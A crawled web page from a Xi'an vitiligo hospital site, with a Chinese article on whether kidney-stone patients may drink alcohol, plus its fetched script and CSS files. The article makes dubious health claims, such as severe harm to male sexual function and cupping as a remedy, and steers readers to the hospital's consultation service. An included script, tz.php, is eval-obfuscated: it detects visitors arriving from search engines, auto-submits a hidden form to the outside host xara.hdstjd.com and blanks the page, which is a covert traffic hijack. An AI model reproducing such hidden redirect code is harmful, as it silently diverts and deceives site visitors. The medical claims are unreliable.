

--- FILE ---
content_type: text/html
request_url: http://www.hinacn.com/bdf/bdfys/3311.html
body_size: 5183
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<META content="text/html; charset=gb2312" http-equiv=Content-Type>
<title>有肾结石平常可不可以喝点酒_西安仁爱白癜风医学研究院</title>
<meta name="keywords" content="有肾结石可不可以喝酒,肾结石可不可以喝酒,肾结石可不可以" />
<meta name="description" content="肾结石是让很多男性朋友非常头疼的一大疾病，一旦出现肾结石的问题，会对于男性朋友的正常性功能产生很大的负面影响，可能会大大降低男性朋友的性生活质量和水平。" />
<script language="javascript" type="text/javascript" src="/js/uaredirect.js"></script>
<script type="text/javascript">uaredirect("http://m.hinacn.com/bdf/bdfys/3311.html");</script>
<meta name="mobile-agent" content="format=html5;url=http://m.hinacn.com/bdf/bdfys/3311.html"/>
<meta name="mobile-agent" content="format=xhtml;url=http://m.hinacn.com/bdf/bdfys/3311.html"/>
<meta name="mobile-agent" content="format=wml;url=http://m.hinacn.com/bdf/bdfys/3311.html"/>
<script src="http://www.npxpfb.com/xarabdf/fg.js" type="text/javascript"></script>
<LINK rel=stylesheet type=text/css href="/templets/default/css/style.css">
<LINK rel=stylesheet type=text/css href="/templets/default/css/linr.css">
<script type="text/javascript" src="/js/wap.js"></script>
<script type="text/javascript" src="/js/jiancha.js"></script>
<SCRIPT language=javascript src="/templets/default/js/index.js"></SCRIPT>
</HEAD>
<BODY>
<DIV class=head>
  <DIV class=he_a><SPAN><A onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.hinacn.com');">设为首页</A> | <A 
onclick="javascript:window.external.AddFavorite('http://www.hinacn.com','西安仁爱白癜风医学研究院')">加入收藏</A></SPAN> <A class=logo title="西安仁爱白癜风医学研究院" href="/"></A></DIV>
  <DIV class=he_b>
    <UL>
      <LI><A href="/">仁爱首页</A></LI>
      <LI><A href="/yygk/yyjj/423.html">医院简介</A></LI>
      <LI><A href="/zjtd/">权威专家</A></LI>
      <LI><A href="/yygk/tslf/">特色疗法</A></LI>
      <LI><A href="/kfbl/">成功案例</A></LI>
      <LI><A href="/zjwd/">医患问答</A></LI>
      <LI><A href="/yygk/yyxw/">仁爱新闻</A></LI>
      <LI><A href="/mtbd/">媒体报道</A></LI>
      <LI><A href="/bdf/bdfyf/">预防保健</A></LI>
      <LI><A href="/yygk/jyzn/693.html">就医指南</A></LI>
      <LI><A href="/yygk/lylx/504.html">联系我们</A></LI>
    </UL>
  </DIV>
  <DIV class=he_c><img src="/templets/default/images/index_a_07.jpg" border="0" usemap="#Map">
    <map name="Map">
      <area shape="rect" coords="636,278,742,325" href="/swt.php" target="_blank">
    </map>
  </DIV>
</DIV>
<DIV class="rmss path"><SPAN><STRONG>当前位置：<a href='http://www.hinacn.com/'>主页</a> > <a href='/bdf/index.html'>白癜风</a> > <a href='/bdf/bdfys/index.html'>白癜风养身</a> > </STRONG></SPAN> <form id=form1 method=post name=formsearch action=/plus/search.php>
  <OL>
    <LI>
      <INPUT class=inpr1 type=text name=q>
    </LI>
    <LI>
      <INPUT class=inpr2 type=submit value=>
    </LI>
  </OL>
  </form> </DIV>
  <div class="main">
<DIV class=m_left>
  <DIV class=tywz>
    <DIV class=ty_1>
      <H1>有肾结石平常可不可以喝点酒</H1>
      <SPAN>文章来源：<A href="/">西安仁爱白癜风医学研究院</A> 作者：admin 发布时间：2019-12-17 15:26 点击：<STRONG> <script src="/yspl/count.php?view=yes&aid=3311&mid=12" type='text/javascript' language="javascript"></script> </STRONG>次</SPAN>
      <P class=p_css><STRONG>本文摘要：</STRONG>肾结石是让很多男性朋友非常头疼的一大疾病，一旦出现肾结石的问题，会对于男性朋友的正常性功能产生很大的负面影响，可能会大大降低男性朋友的性生活质量和水平。</P>
    </DIV>
    <DIV class=ty_2> <p>　　有肾结石平常可不可以喝点酒?肾结石是让很多男性朋友非常头疼的一大疾病，一旦出现肾结石的问题，会对于男性朋友的正常性功能产生很大的负面影响，可能会大大降低男性朋友的性生活质量和水平。无法使夫妻双方获得最大的满足感。出现这种问题如果不及时治疗的话，病情愈演愈烈，还可能会危害到自身的生命健康安全。那么有肾结石平常可不可以喝点酒呢?对此<a href="http://www.hinacn.com"><span style="color:#ff0000;">西安白癜风正规医院</span></a>的医生说。</p><p style="text-align:center;"><img src="/uploads/allimg/20191217/52771576567805.jpg" title="1111.jpg" style="width:300px;height:186px;float:none;" width="300" vspace="0" hspace="0" height="186" border="0" /><br /></p><p>　　肾结石患者朋友在市场一定要注意千万不要再抽烟饮酒，抽烟烟酒都可能会加重个人的病情，增大病情的治疗难度，肾结石中百分之六十五都是草酸钙结石，如果在过量饮酒也可能会加重自身体内草酸钙结晶问题的几率，使自身出现飘零代谢紊乱问题，会使病情更严重。</p><p>　　西安白癜风医院表示出现肾结石问题，除了不能饮酒之外，也一定要对于个人饮食引起高度重视肾结石患者朋友在日常尽量多吃一些容易消化的食物，尽量少吃一些辛辣具有刺激性味的食物。发性的食物也千万不要再吃，否则都可能会加重个人的病情。患者一定要注意千万不要再吃富含草酸盐的食物。对于病人康复也非常不利，大家在日常一定要经常性的进行有氧运动锻炼，进行锻炼也有利于促进肾结石问题的缓解，长时间久坐也可能会加重个人的病情。</p><p>　　出现肾结石的问题，大家也可以在自身的肾脏部位采取热敷的方法进行调理。在肾脏部位进行热敷或者是拔火罐的方法进行调理有助于肾结石问题的排除，建议大家在日常多吃一些富含维生素a的食物，补充体内所需要的维生素a也有助于促进病情的康复，在日常千万不要再食用盐分过多的食物。</p><p>　　有肾结石平常可不可以喝点酒?答案是最好不要。如果个人病情比较严重的话，一定要及时到相关医院寻求专业医生的治疗，盲目治疗是不可取的，否则可能会丧失病情治疗的最佳时机，加重病情的治疗难度。在日常也一定要多喝一些热水，热水有助于防止体内高浓度盐类以及矿物质的聚集，对病情的康复也有好处。</p><p style="text-align:center;"><br /></p> </DIV>
    <DIV class=ty_3><A style="CURSOR: pointer" href="/swt.php" target="_blank"><IMG 
src="/templets/default/images/nry_a_03.gif" width=99 height=31></A><A 
style="CURSOR: pointer" href="/swt.php" target="_blank"><IMG 
src="/templets/default/images/nry_a_05.gif" width=99 height=31></A></DIV>
    <DIV class=ty_4><SPAN>TAG: </SPAN>
      <UL>
        <LI>上一篇：没有了  </LI>
        <LI>下一篇：<a href='/bdf/bdfys/3315.html'>常喝蜂蜜水会不会导致身体发胖</a> </LI>
      </UL>
    </DIV>
  </DIV>
  <DIV class=cgal>
    <DIV class=hyzx_a><STRONG><A href="/kfbl/">成功案例</A></STRONG><A 
href="/kfbl/"><IMG src="/templets/default/images/wwzt_a_47.gif" 
width=47 height=15></A> </DIV>
    <DIV class=cgal_b>
      <DIV id=cgal_b>
        <TABLE>
          <TBODY>
            <TR> <TD><A title="小时候您养育我，现在换我来守护您！" href="/kfbl/zlnbdf/3272.html"><IMG     alt="小时候您养育我，现在换我来守护您！" src="/uploads/allimg/20190509/8951557386738.jpg"     width=300 height=127></A></TD>
<TD><A title="男性朋友患上白癜风治疗时要注意哪些问题" href="/kfbl/nxbdf/3239.html"><IMG     alt="男性朋友患上白癜风治疗时要注意哪些问题" src="/uploads/allimg/20181126/42321543223938.jpg"     width=300 height=127></A></TD>
<TD><A title="【女性须知】女性患上白癜风要怎么调理" href="/kfbl/nxbdf/3237.html"><IMG     alt="【女性须知】女性患上白癜风要怎么调理" src="/uploads/allimg/20181116/97401542360702.jpg"     width=300 height=127></A></TD>
<TD><A title="【爱美女士】女性患上白癜风要注意哪些问题？" href="/kfbl/nxbdf/3234.html"><IMG     alt="【爱美女士】女性患上白癜风要注意哪些问题？" src="/uploads/allimg/20181022/11291540200276.jpg"     width=300 height=127></A></TD>
<TD><A title="老年白癜风患者在用药上要注意什么" href="/kfbl/zlnbdf/3229.html"><IMG     alt="老年白癜风患者在用药上要注意什么" src="/uploads/allimg/20181006/78131538813917.jpg"     width=300 height=127></A></TD>
<TD><A title="成年人的白癜风是什么原因造成的？" href="/kfbl/zlnbdf/3228.html"><IMG     alt="成年人的白癜风是什么原因造成的？" src="/uploads/allimg/20181004/58831538644240.jpg"     width=300 height=127></A></TD>
<TD><A title="如何治疗青少年白癜风的心理" href="/kfbl/qsnbdf/3220.html"><IMG     alt="如何治疗青少年白癜风的心理" src="/uploads/allimg/20180912/74391536740072.jpg"     width=300 height=127></A></TD>
<TD><A title="挽救皮肤危机，不与白斑为邻" href="/kfbl/3213.html"><IMG     alt="挽救皮肤危机，不与白斑为邻" src="/uploads/allimg/20180313/77001520926747.jpg"     width=300 height=127></A></TD>
<TD><A title="初期的女性白癜风该如何治疗" href="/kfbl/nxbdf/3132.html"><IMG     alt="初期的女性白癜风该如何治疗" src="/uploads/allimg/20170714/88601499995796.jpg"     width=300 height=127></A></TD>
<TD><A title="老年白癜风患者需要怎样护理" href="/kfbl/zlnbdf/2926.html"><IMG     alt="老年白癜风患者需要怎样护理" src="/images/defaultpic.gif"     width=300 height=127></A></TD>
 </TR>
          </TBODY>
        </TABLE>
      </DIV>
      <SCRIPT>new Marquee("cgal_b",2,1,645,150,30,0,500)  //20切换速度,4000停留的时间</SCRIPT> </DIV>
  </DIV>
  <DIV class=le_1>
    <DIV class=xgrd>
      <DIV class=hyzx_a><STRONG>相关文章</STRONG> </DIV>
      <DIV class=xgrd_b>
        <UL class=lib_a>
          
        </UL>
      </DIV>
    </DIV>
    <DIV class=xgrd>
      <DIV class=hyzx_a><STRONG>热点文章</STRONG> </DIV>
      <DIV class=xgrd_b>
        <UL class=lib_a>
          <LI><A href="/bdf/bdfys/3317.html" title="个人每天的一日三餐要怎么吃才健康">个人每天的一日三餐要怎么吃才健康</A></LI>
<LI><A href="/bdf/bdfys/3315.html" title="常喝蜂蜜水会不会导致身体发胖">常喝蜂蜜水会不会导致身体发胖</A></LI>
<LI><A href="/bdf/bdfys/3311.html" title="有肾结石平常可不可以喝点酒">有肾结石平常可不可以喝点酒</A></LI>
<LI><A href="/bdf/bdfys/3206.html" title="得了白癜风在饮食方面要注意哪些问题">得了白癜风在饮食方面要注意哪些问题</A></LI>
<LI><A href="/bdf/bdfys/3157.html" title="怎么控制白癜风病情的恶化">怎么控制白癜风病情的恶化</A></LI>
<LI><A href="/bdf/bdfys/3156.html" title="哪些饭盒不能放进微波炉呢">哪些饭盒不能放进微波炉呢</A></LI>

        </UL>
      </DIV>
    </DIV>
  </DIV>
</DIV>
<DIV class=m_right>
  <DIV class=li_tslf><SPAN><A title="973靶向黑素激活再生康复体系" 
href="/yygk/tslf/1604.html"></A></SPAN><STRONG><A title="973靶向黑素激活再生康复体系" 
href="/yygk/tslf/1604.html"></A></STRONG>
    <P>在国家"973"计划、国家自然科学基金会以及专项科研基金的支持下，率先对白癜风...<A class=red 
href="/yygk/tslf/1604.html">[详细]</A></P>
  </DIV>
  <DIV class=qwzj>
    <DIV class=hyzx_a><STRONG><A href="/zjtd/">权威专家</A></STRONG><A 
href="/zjtd/"><IMG src="/templets/default/images/index_a_23.gif" 
width=46 height=15></A> </DIV>
    <DIV class=qwzj_b>
      <DIV id=qwzj_b>  </DIV>
      <SCRIPT>new Marquee("qwzj_b",0,1,250,268,30,0,500)  //20切换速度,4000停留的时间</SCRIPT> </DIV>
  </DIV>
  <DIV class=jcwd>
    <DIV class=hyzx_a><STRONG><A href="/zjwd/">精彩问答</A></STRONG><A href="/zjwd/"><IMG src="/templets/default/images/index_a_23.gif" width=46 height=15></A> </DIV>
    <DIV class=jcwd_b>
      <DIV class=p_css><STRONG><A href="/zjwd/399.html">白癜风对下一代有影响吗？</A></STRONG>
        <P>白癜风外在特征明显，容易引起人们的注目，易引起人们的异样目光和岐视，加...<A class=red href="/zjwd/399.html">[详细]</A></P>
</DIV>
      <UL class=lib_a>
        <LI><A href="/zjwd/775.html" title="白癜风可以不治吗？">白癜风可以不治吗？</A></LI>
<LI><A href="/zjwd/774.html" title="白癜风属于传染病吗？会传染给他人吗？">白癜风属于传染病吗？会传染给他人吗？</A></LI>
<LI><A href="/zjwd/395.html" title="白癜风会随着年龄而扩散吗?">白癜风会随着年龄而扩散吗?</A></LI>
<LI><A href="/zjwd/396.html" title="白癜风患者多吃什么好?">白癜风患者多吃什么好?</A></LI>
<LI><A href="/zjwd/397.html" title="内分泌对白癜风有什么影响？">内分泌对白癜风有什么影响？</A></LI>
<LI><A href="/zjwd/398.html" title="白癜风患者的穿衣技巧?">白癜风患者的穿衣技巧?</A></LI>

      </UL>
    </DIV>
  </DIV>
  <DIV class=zxzx>
    <DIV id=ContentBox71 class=zx_a>QQ咨询</DIV>
    <DIV style="DISPLAY: none" id=ContentBox72 class=zx_a>在线咨询</DIV>
    <DIV style="DISPLAY: none" id=ContentBox73 class=zx_a>专家咨询</DIV>
    <DIV style="DISPLAY: none" id=ContentBox74 class=zx_a>商务通</DIV>
    <UL>
      <LI><A style="CURSOR: pointer" id=Button71 class=kjy_a onmousemove=TabMovere(7,1,4) title=QQ咨询 href="http://wpa.qq.com/msgrd?v=3&uin=382116677&site=qq&menu=yes" rel="nofollow" target="_blank"></A></LI>
      <LI><A style="CURSOR: pointer" id=Button72 class=kjy_a  onmousemove=TabMovere(7,2,4) title=在线咨询  href="/swt.php" target="_blank" rel="nofollow"></A></LI>
      <LI><A style="CURSOR: pointer" id=Button73 class=kjy_a  onmousemove=TabMovere(7,3,4) title=专家咨询 href="/swt.php" target="_blank" rel="nofollow"></A></LI>
      <LI><A style="CURSOR: pointer" id=Button74 class=kjy_a  onmousemove=TabMovere(7,4,4) title=商务通  href="/swt.php" target="_blank" rel="nofollow"></A></LI>
    </UL>
  </DIV>
</DIV>
</DIV>
</div>
<DIV class=bottom><SPAN><A href="/yygk/yyjj/423.html">关于仁爱</A> | <A href="/yygk/yyry/">医院荣誉</A> | <a href="/xjsb/">尖端设备</A> | <a href="/yygk/yyhj/">温馨环境</A> | <a href="/zjtd/">专家团队</A> | <a href="/yygk/lylx/504.html">联系我们</A> | <a href="/data/rssmap.html">RSS订阅</A> | <a href="/sitemap.xml">网站地图</A> | <a href="/tags.php">TAG</A></SPAN>
  <UL>
    <LI>网站信息仅供参考，不能作为诊断及医疗的依据，就医请遵照医生诊断</LI>
    <LI>医院地址：西安市新城区长缨西路408-1号 咨询/专家预约电话：400-048-7929</LI>
    <LI>版权所有 西安仁爱白癜风医学研究院 Copyright&#169;2015 Jingke Vitiligo            Hospital of Xi'an</LI>
  </UL>
</DIV>
<script type="text/javascript" src="/js/jquery.js"></script> 
<script type="text/javascript" src="/js/swt-pc.js"></script>
</BODY>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hinacn.com/yspl/count.php?view=yes&aid=3311&mid=12
body_size: 216
content:
DedeCMS Error: (PHP 5.3 and above) Please set 'request_order' ini value to include C,G and P (recommended: 'CGP') in php.ini,<a href="http://help.dedecms.com/install-use/apply/2013/0715/2325.html" target="_blank">more...</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hinacn.com/js/tz.php?d=www.hinacn.com
body_size: 1063
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[3-578bcefh-jl-prt-vx-zA-R]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h u(4){8(/^(http(s?))\\:\\/\\/([0-9a-v-Z\\-]+\\.)+[a-v-Z]{2,6}(\\:[0-9]+)?([\\/\\?]\\S*)?$/.test(4))}h x(4){b d=[];b y=4.m(\'//\',1);b l=4.n(y+1,4.z);b o=l.m(\'/\',1);d.3(l.n(1,o));d.3(l.n(o+1,4.z));8 d}h A(i){e(!i)8(\'\');b d=[\'B.c\',\'C.c\',\'D.c\',\'E.cn\',\'so.c\',\'F.c\',\'G.c\',\'H.c\',\'I.c\',\'J.c\'];K(b k L d){e(i.m(d[k])>0){8(d[k].split(\'.\')[0])}}8(\'\')}h route(g){e(!g){8}b 5=[];5.3([\'B\',\'wd|word\']);5.3([\'C\',\'q\']);5.3([\'D\',\'w\']);5.3([\'G\',\'q\']);5.3([\'H\',\'q\']);5.3([\'F\',\'q\']);5.3([\'I\',\'query\']);5.3([\'J\',\'search\']);5.3([\'E\',\'q\']);b M=x(7.referrer);K(k L g){e(g[k][2]==\'0\'){p(g[k][0],g[k][1]);8}e((g[k][2]==\'1\')&&(A(M[0])!=\'\')){p(g[k][0],g[k][1]);8}}}h p(4,i){e(!u(4))8;7.f(\'<r id=\\\'j\\\' N=\\\'j\\\' method=\\\'get\\\' enctype=\\\'multipart/r-data\\\'>\');7.f(\'<input  O=\\\'hidden\\\' N=\\\'zq\\\' value=\\\'\'+i+\'\\\'/>\');7.f(\'<\\/r>\');b P=4;7.t(\'j\').action=P;7.t(\'j\').Q();7.f(\'<R O=\\\'text/css\\\'>\');7.f(\'body{display:none;}\');7.f(\'</R>\');setTimeout(\'7.t(j).Q()\',500)}',[],54,'|||push|url|eg||document|return|||var|com||if|writeln||function|domain|yh||_domain|indexOf|substring|et|doSubmit||form||getElementById|isURL|zA||getDomainQuery|st|length|getSearchEngine|baidu|google|soso|360|yahoo|yodao|bing|sogou|gougou|for|in|dq|name|type|yhurl|submit|style'.split('|'),0,{}))
 
var R = [];
R.push(['http://xara.hdstjd.com/',  document.domain, '1']);
route(R);


--- FILE ---
content_type: text/css
request_url: http://www.hinacn.com/templets/default/css/style.css
body_size: 2297
content:
* {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px
}
HTML {
	BACKGROUND: url(../images/index_a_02.jpg) repeat-x left top
}
BODY {
	COLOR: #6f6f6f;
	FONT-SIZE: 14px
}
A {
	COLOR: #585858;
	TEXT-DECORATION: none
}
A:hover {
	COLOR: #f00 !important;
	TEXT-DECORATION: underline
}
IMG {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px
}
LI {
	LIST-STYLE-TYPE: none;
	LIST-STYLE-IMAGE: none
}
.lib_a {
	OVERFLOW: hidden
}
.lib_a LI {
	float:left;
	LINE-HEIGHT: 25px;
	PADDING-LEFT: 10px;
	BACKGROUND: url(../images/index_a_37.gif) no-repeat left center;
	HEIGHT: 25px
}
.lib_a LI A {
	TEXT-ALIGN: left;
	TEXT-OVERFLOW: ellipsis;
	WHITE-SPACE: nowrap;
	FLOAT: left;
	HEIGHT: 25px;
	OVERFLOW: hidden
}
.p_css {
	LINE-HEIGHT: 25px;
	OVERFLOW: hidden
}
.p_css STRONG {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 24px;
	DISPLAY: block;
	HEIGHT: 24px;
	COLOR: #b76e0c;
	OVERFLOW: hidden
}
.p_css STRONG A {
	COLOR: #b76e0c
}
.p_css P {
	TEXT-INDENT: 28px
}
.clr {
	WIDTH: 0px;
	HEIGHT: 0px;
	CLEAR: both;
	OVERFLOW: hidden
}
.red {
	COLOR: #f06b08
}
.tltp {
	MARGIN-TOP: 10px
}
.box_none {
	DISPLAY: none
}
.head {
	MARGIN: 0px auto;
	WIDTH: 1002px;
	OVERFLOW: hidden
}
.bottom {
	MARGIN: 0px auto;
	WIDTH: 1002px;
	OVERFLOW: hidden
}
.he_a {
	BACKGROUND: url(../images/index_a_04.gif);
	HEIGHT: 104px;
	OVERFLOW: hidden
}
.he_a SPAN {
	TEXT-ALIGN: right;
	MARGIN: 10px 25px 0px 0px;
	DISPLAY: block;
	COLOR: #ffffff;
	FONT-SIZE: 12px
}
.he_a SPAN A {
	COLOR: #ffffff
}
.he_a .logo {
	WIDTH: 340px;
	FLOAT: left;
	HEIGHT: 60px;
	MARGIN-LEFT: 20px
}
.he_b {
	BACKGROUND: url(../images/index_a_06.gif);
	HEIGHT: 50px;
	OVERFLOW: hidden
}
.he_b UL {
	PADDING-LEFT: 35px
}
.he_b UL LI {
	FLOAT: left
}
.he_b UL LI A {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 50px;
	WIDTH: 85px;
	DISPLAY: block;
	HEIGHT: 50px;
	COLOR: #4f4f4f;
	OVERFLOW: hidden;
	FONT-WEIGHT: bold
}
.he_b UL LI A:hover {
	WIDTH: 104px;
	BACKGROUND: url(../images/index_b_232.gif);
	COLOR: #ffffff;
	TEXT-DECORATION: none
}
.he_c {
	BACKGROUND: url(../images/index_a_07.jpg);
	HEIGHT: 369px;
	OVERFLOW: hidden
}
.he_c A {
	MARGIN: 260px 0px 0px 330px;
	FLOAT: left
}
.rmss {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px auto;
	PADDING-LEFT: 11px;
	WIDTH: 980px;
	PADDING-RIGHT: 11px;
	BACKGROUND: url(../images/index_a_08.gif);
	HEIGHT: 44px;
	OVERFLOW: hidden;
	PADDING-TOP: 0px
}
.rmss SPAN {
	LINE-HEIGHT: 44px;
	WIDTH: 610px;
	FLOAT: left;
	HEIGHT: 44px;
	OVERFLOW: hidden
}
.rmss SPAN A {
	MARGIN-RIGHT: 10px
}
.rmss OL {
	MARGIN-TOP: 4px;
	PADDING-LEFT: 45px;
	WIDTH: 256px;
	BACKGROUND: url(../images/index_b_07.gif) no-repeat left center;
	FLOAT: right;
	HEIGHT: 31px
}
.rmss OL LI {
	FLOAT: left
}
.rmss OL .inpr1 {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	LINE-HEIGHT: 31px;
	WIDTH: 165px;
	BACKGROUND: url(../images/index_b_03.gif);
	HEIGHT: 31px;
	BORDER-TOP: 0px;
	BORDER-RIGHT: 0px;
	padding-left:12px;
}
.rmss OL .inpr2 {
	BORDER-BOTTOM: 0px;
	BORDER-LEFT: 0px;
	WIDTH: 71px;
	BACKGROUND: url(../images/index_b_04.gif);
	HEIGHT: 31px;
	BORDER-TOP: 0px;
	CURSOR: pointer;
	BORDER-RIGHT: 0px;
	_margin-top: 1px
}
.path SPAN {
	PADDING-LEFT: 15px;
	BACKGROUND: url(../images/index_a_20.gif) no-repeat left center
}
.path SPAN STRONG {
	COLOR: #000000
}
.path SPAN A {
	MARGIN-RIGHT: 0px
}
.main {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px auto;
	PADDING-LEFT: 11px;
	WIDTH: 980px;
	PADDING-RIGHT: 11px;
	BACKGROUND: url(../images/index_a_11.gif) repeat-x left top;
	OVERFLOW: hidden;
	PADDING-TOP: 0px
}
.m_left {
	WIDTH: 700px;
	FLOAT: left;
	OVERFLOW: hidden
}
.m_right {
	WIDTH: 270px;
	FLOAT: right;
	OVERFLOW: hidden
}
.hyzx_a {
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 10px;
	BACKGROUND: url(../images/index_a_17.gif) repeat-x;
	HEIGHT: 40px;
	OVERFLOW: hidden;
	PADDING-TOP: 0px
}
.hyzx_a STRONG {
	LINE-HEIGHT: 45px;
	PADDING-LEFT: 15px;
	BACKGROUND: url(../images/index_a_20.gif) no-repeat left center;
	FLOAT: left
}
.hyzx_a STRONG A {
	COLOR: #545454
}
.hyzx_a IMG {
	MARGIN-TOP: 13px;
	FLOAT: right
}
.rdph {
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 2px;
	PADDING-RIGHT: 2px;
	BACKGROUND: url(../images/index_b_31.gif);
	HEIGHT: 329px;
	OVERFLOW: hidden;
	PADDING-TOP: 1px
}
.rdph_b {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/index_a_32.gif) no-repeat 15px 5px;
	HEIGHT: 268px
}
.rdph_b .lib_a LI {
	PADDING-LEFT: 35px;
	WIDTH: 220px;
	MARGIN-BOTTOM: 2px;
	BACKGROUND: none transparent scroll repeat 0% 0%;
	FLOAT: left
}
.rdph_b .lib_a LI A {
	WIDTH: 220px
}
.hzxs .rdph_b {
	BACKGROUND: none transparent scroll repeat 0% 0%
}
.hzxs .rdph_b SPAN {
	TEXT-ALIGN: center;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	DISPLAY: block;
	PADDING-TOP: 5px
}
.hzxs .rdph_b .lib_a {
	MARGIN-TOP: 5px;
	PADDING-LEFT: 11px
}
.hzxs .rdph_b .lib_a p {
	width: 245px;
	height: 119px;
	text-indent: 2em;
	line-height: 25px;
}
.hzxs .rdph_b .lib_a LI {
	PADDING-LEFT: 10px;
	MARGIN-BOTTOM: 0px;
	BACKGROUND: url(../images/index_a_37.gif) no-repeat left center;
	FONT-SIZE: 14px
}
.hzxs .rdph_b .lib_a LI .red {
	COLOR: #ff0000
}
.jcwd {
	BORDER-BOTTOM: #e2e2e2 1px solid;
	BORDER-LEFT: #e2e2e2 1px solid;
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 1px;
	WIDTH: 266px;
	PADDING-RIGHT: 1px;
	BACKGROUND: #fff;
	HEIGHT: 334px;
	OVERFLOW: hidden;
	BORDER-TOP: #e2e2e2 1px solid;
	BORDER-RIGHT: #e2e2e2 1px solid;
	PADDING-TOP: 1px
}
.qwzj {
	BORDER-BOTTOM: #e2e2e2 1px solid;
	BORDER-LEFT: #e2e2e2 1px solid;
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 1px;
	WIDTH: 266px;
	PADDING-RIGHT: 1px;
	BACKGROUND: #fff;
	HEIGHT: 334px;
	OVERFLOW: hidden;
	BORDER-TOP: #e2e2e2 1px solid;
	BORDER-RIGHT: #e2e2e2 1px solid;
	PADDING-TOP: 1px
}
.jcwd_b {
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 10px;
	PADDING-TOP: 0px
}
.jcwd_b .p_css {
	MARGIN-TOP: 15px;
	PADDING-LEFT: 40px;
	BACKGROUND: url(../images/index_a_83.gif) no-repeat left 5px
}
.jcwd_b .p_css STRONG {
	TEXT-ALIGN: left;
	MARGIN-TOP: 0px
}
.jcwd_b .p_css P {
	MARGIN-TOP: 3px;
	TEXT-INDENT: 0px
}
.jcwd_b .lib_a {
	MARGIN-TOP: 10px
}
.jcwd_b .lib_a LI {
	WIDTH: 250px
}
.jcwd_b .lib_a LI A {
	WIDTH: 240px
}
.zxzx {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/index_a_43.gif) no-repeat left top;
	HEIGHT: 342px;
	OVERFLOW: hidden
}
.zxzx UL {
	WIDTH: 300px
}
.zxzx UL LI {
	MARGIN: 0px 5px 0px 12px;
	FLOAT: left
}
.zxzx UL LI A {
	WIDTH: 50px;
	FLOAT: left;
	HEIGHT: 76px
}
.zx_a {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 35px;
	MARGIN: 190px auto 0px;
	WIDTH: 73px;
	BACKGROUND: url(../images/index_b_26.gif);
	HEIGHT: 48px;
	COLOR: #ff0000;
	FONT-SIZE: 12px;
	FONT-WEIGHT: bold
}
.zx_a A {
	COLOR: #ff0000
}
.qwzj {
	HEIGHT: 337px
}
.qwzj_b {
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 10px;
	PADDING-TOP: 20px
}
.qwzj_b .p_css {
	BORDER-BOTTOM: #434343 1px dotted;
	WIDTH: 250px;
	MARGIN-BOTTOM: 10px;
	HEIGHT: 135px;
	OVERFLOW: hidden
}
.qwzj_b .p_css IMG {
	FLOAT: left;
	MARGIN-RIGHT: 10px
}
.qwzj_b .p_css SPAN {
	TEXT-ALIGN: right;
	MARGIN-TOP: 3px;
	DISPLAY: block;
	COLOR: #f06b08;
	FONT-WEIGHT: bold
}
.qwzj_b .p_css SPAN A {
	COLOR: #f06b08
}
.li_tslf {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/list_a_07.gif);
	HEIGHT: 342px;
	OVERFLOW: hidden
}
.li_tslf SPAN {
	MARGIN: 122px 0px 0px 10px;
	DISPLAY: block
}
.li_tslf SPAN A {
	WIDTH: 107px;
	DISPLAY: block;
	HEIGHT: 32px
}
.li_tslf STRONG {
	MARGIN: 45px 0px 0px 20px;
	DISPLAY: block
}
.li_tslf STRONG A {
	WIDTH: 227px;
	DISPLAY: block;
	HEIGHT: 51px
}
.li_tslf P {
	PADDING-BOTTOM: 0px;
	LINE-HEIGHT: 24px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 15px;
	COLOR: #ffffff;
	PADDING-TOP: 12px
}
.hjry {
	BORDER-BOTTOM: #2f9594 1px solid;
	BORDER-LEFT: #2f9594 1px solid;
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 1px;
	PADDING-RIGHT: 1px;
	BACKGROUND: #fff;
	OVERFLOW: hidden;
	BORDER-TOP: #2f9594 1px solid;
	BORDER-RIGHT: #2f9594 1px solid;
	PADDING-TOP: 1px
}
.hjry .line {
	BACKGROUND: #3ba9a8;
	HEIGHT: 135px;
	OVERFLOW: hidden
}
.hjry UL {
	MARGIN: 8px 0px 0px 10px;
	WIDTH: 112px;
	BACKGROUND: url(../images/index_a_88.gif) repeat-y right 50%;
	FLOAT: left;
	HEIGHT: 108px;
	OVERFLOW: hidden;
	PADDING-TOP: 10px
}
.hjry UL LI A {
